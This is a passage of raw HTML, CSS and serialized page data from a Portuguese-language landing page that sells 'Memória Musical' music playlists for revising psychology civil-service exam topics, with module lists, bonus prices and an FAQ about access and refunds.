10.216/2001\",{\"children\":\"Lei 10.216/2001\"}],[\"$\",\"li\",\"RAPS (Portaria 3.088/2011)\",{\"children\":\"RAPS (Portaria 3.088/2011)\"}],[\"$\",\"li\",\"Tipos de CAPS\",{\"children\":\"Tipos de CAPS\"}],[\"$\",\"li\",\"Redução de danos\",{\"children\":\"Redução de danos\"}],[\"$\",\"li\",\"Matriciamento\",{\"children\":\"Matriciamento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Sistema Único de Saúde (SUS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"04\"}],[\"$\",\"strong\",null,{\"children\":\"Sistema Único de Saúde (SUS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],\"$L46\",\"$L47\",\"$L48\",\"$L49\"]}]}]]}],\"$L4a\",\"$L4b\",\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("33:[\"$\",\"s\",null,{\"children\":\"R$ 37\"}]\n34:[\"$\",\"li\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\",\" · \",\"Banco de questões comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 47\"}]]}]\n35:[\"$\",\"li\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\",\" · \",\"Comunidade exclusiva de alunos\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n36:[\"$\",\"li\",\"Letras comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\",\" · \",\"Letras comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n37:[\"$\",\"li\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\",\" · \",\"Cronograma de 30 dias até a prova\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n38:[\"$\",\"div\",null,{\"className\":\"value-total\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Somando tudo, você pagaria\"}],[\"$\",\"s\",null,{\"children\":\"R$ 262\"}]]}]\n39:[\"$\",\"details\",\"Posso usar pelo celular e pelo computador?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"9. Posso usar pelo celular e pelo computador?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.\"}]]}]\n3a:[\"$\",\"details\",\"Preciso de internet para ouvir as músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"10. Preciso de internet para ouvir as músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você pode ouvir as músicas sem estar conectado à internet.\"}]]}]\n3b:[\"$\",\"details\",\"Quando recebo o acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"11. Quando recebo o acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("3c:[\"$\",\"details\",\"Por quanto tempo tenho acesso? A cobrança se renova?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"12. Por quanto tempo tenho acesso? A cobrança se renova?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.\"}]]}]\n3d:[\"$\",\"details\",\"O conteúdo recebe atualizações?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"13. O conteúdo recebe atualizações?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.\"}]]}]\n3e:[\"$\",\"details\",\"E se eu comprar e não gostar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"14. E se eu comprar e não gostar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.\"}]]}]\n3f:[\"$\",\"details\",\"Em quanto tempo vou perceber resultados?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"15. Em quanto tempo vou perceber resultados?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.\"}]]}]\n40:[\"$\",\"details\",\"Como começo depois da compra?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"16. Como começo depois da compra?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("41:[\"$\",\"span\",\"Políticas públicas de saúde-39\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}]\n42:[\"$\",\"span\",\"Psicologia do trânsito-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}]\n43:[\"$\",\"span\",\"Envelhecimento e cuidado-41\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}]\n44:[\"$\",\"span\",\"Políticas sobre drogas-40\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}]\n45:[\"$\",\"span\",\"Violência e rede de proteção-41\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}]\n46:[\"$\",\"p\",null,{\"children\":\"A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.\"}]\n47:[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}]\n48:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Leis 8.080 e 8.142/1990\",{\"children\":\"Leis 8.080 e 8.142/1990\"}],[\"$\",\"li\",\"Princípios e diretrizes\",{\"children\":\"Princípios e diretrizes\"}],[\"$\",\"li\",\"Atenção Primária\",{\"children\":\"Atenção Primária\"}],[\"$\",\"li\",\"Política Nacional de Humanização\",{\"children\":\"Política Nacional de Humanização\"}],[\"$\",\"li\",\"Clínica ampliada e PTS\",{\"children\":\"Clínica ampliada e PTS\"}]]}]\n49:[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4a:[\"$\",\"details\",\"Assistência Social (SUAS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"05\"}],[\"$\",\"strong\",null,{\"children\":\"Assistência Social (SUAS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para prefeituras e secretarias: proteção social e o papel do psicólogo.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"LOAS (Lei 8.742/1993)\",{\"children\":\"LOAS (Lei 8.742/1993)\"}],[\"$\",\"li\",\"CRAS e CREAS\",{\"children\":\"CRAS e CREAS\"}],[\"$\",\"li\",\"PAIF e PAEFI\",{\"children\":\"PAIF e PAEFI\"}],[\"$\",\"li\",\"Proteção básica e especial\",{\"children\":\"Proteção básica e especial\"}],[\"$\",\"li\",\"Trabalho social com famílias\",{\"children\":\"Trabalho social com famílias\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4b:[\"$\",\"details\",\"Psicopatologia\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"06\"}],[\"$\",\"strong\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Funções psíquicas\",{\"children\":\"Funções psíquicas\"}],[\"$\",\"li\",\"Transtornos do humor e de ansiedade\",{\"children\":\"Transtornos do humor e de ansiedade\"}],[\"$\",\"li\",\"Psicoses\",{\"children\":\"Psicoses\"}],[\"$\",\"li\",\"DSM e CID\",{\"children\":\"DSM e CID\"}],[\"$\",\"li\",\"Psicopatologia psicanalítica\",{\"children\":\"Psicopatologia psicanalítica\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4c:[\"$\",\"details\",\"Teorias e Abordagens\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"07\"}],[\"$\",\"strong\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicanálise\",{\"children\":\"Psicanálise\"}],[\"$\",\"li\",\"Análise do Comportamento\",{\"children\":\"Análise do Comportamento\"}],[\"$\",\"li\",\"TCC\",{\"children\":\"TCC\"}],[\"$\",\"li\",\"Humanismo e Gestalt\",{\"children\":\"Humanismo e Gestalt\"}],[\"$\",\"li\",\"Psicologia histórico-cultural\",{\"children\":\"Psicologia histórico-cultural\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4d:[\"$\",\"details\",\"Desenvolvimento Humano\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"08\"}],[\"$\",\"strong\",null,{\"children\":\"Desenvolvimento Humano\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Das fases do desenvolvimento aos autores clássicos.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Piaget\",{\"children\":\"Piaget\"}],[\"$\",\"li\",\"Vygotsky\",{\"children\":\"Vygotsky\"}],[\"$\",\"li\",\"Fases psicossexuais\",{\"children\":\"Fases psicossexuais\"}],[\"$\",\"li\",\"Erikson\",{\"children\":\"Erikson\"}],[\"$\",\"li\",\"Adolescência e envelhecimento\",{\"children\":\"Adolescência e envelhecimento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4e:[\"$\",\"details\",\"Psicologia Jurídica\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"09\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para tribunais, ministérios públicos, defensorias e sistema prisional.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"ECA (Lei 8.069/1990)\",{\"children\":\"ECA (Lei 8.069/1990)\"}],[\"$\",\"li\",\"Lei 13.431/2017 · escuta especializada\",{\"children\":\"Lei 13.431/2017 · escuta especializada\"}],[\"$\",\"li\",\"Perícia psicológica\",{\"children\":\"Perícia psicológica\"}],[\"$\",\"li\",\"Alienação parental\",{\"children\":\"Alienação parental\"}],[\"$\",\"li\",\"Medidas socioeducativas\",{\"children\":\"Medidas socioeducativas\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4f:[\"$\",\"details\",\"Psicologia Organizacional e do Trabalho\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"10\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Organizacional e do Trabalho\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para editais com foco em gestão de pessoas e saúde do trabalhador.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Recrutamento e seleção\",{\"children\":\"Recrutamento e seleção\"}],[\"$\",\"li\",\"Treinamento e desenvolvimento\",{\"children\":\"Treinamento e desenvolvimento\"}],[\"$\",\"li\",\"Clima e cultura\",{\"children\":\"Clima e cultura\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Avaliação de desempenho\",{\"children\":\"Avaliação de desempenho\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n50:[\"$\",\"details\",\"Psicologia Escolar e Social\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"11\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Escolar e Social\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Educação, grupos e processos sociais.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicologia escolar crítica\",{\"children\":\"Psicologia escolar crítica\"}],[\"$\",\"li\",\"Dificuldades de aprendizagem\",{\"children\":\"Dificuldades de aprendizagem\"}],[\"$\",\"li\",\"Processos grupais\",{\"children\":\"Processos grupais\"}],[\"$\",\"li\",\"Psicologia comunitária\",{\"children\":\"Psicologia comunitária\"}],[\"$\",\"li\",\"Inclusão\",{\"children\":\"Inclusão\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("51:[\"$\",\"details\",\"Conhecimentos Complementares\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"12\"}],[\"$\",\"strong\",null,{\"children\":\"Conhecimentos Complementares\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist em constante atualização\"}],[\"$\",\"p\",null,{\"children\":\"Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.\"}],[\"$\",\"h4\",null,{\"children\":\"Você recebe atualizações com assuntos como:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Políticas públicas de saúde\",{\"children\":\"Políticas públicas de saúde\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Psicologia hospitalar\",{\"children\":\"Psicologia hospitalar\"}],[\"$\",\"li\",\"Psicologia do esporte\",{\"children\":\"Psicologia do esporte\"}],[\"$\",\"li\",\"Psicologia do trânsito\",{\"children\":\"Psicologia do trânsito\"}],[\"$\",\"li\",\"Políticas sobre drogas\",{\"children\":\"Políticas sobre drogas\"}],[\"$\",\"li\",\"Saúde da criança e do adolescente\",{\"children\":\"Saúde da criança e do adolescente\"}],[\"$\",\"li\",\"Envelhecimento e cuidado\",{\"children\":\"Envelhecimento e cuidado\"}],[\"$\",\"li\",\"Violência e rede de proteção\",{\"children\":\"Violência e rede de proteção\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_DONE__=true</script>+<!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-BLlyNENc.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-B2GrEJiv.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-DBKlIaqm.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-Bf80LOgN.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><meta name="robots" content="noindex, follow"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
+@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 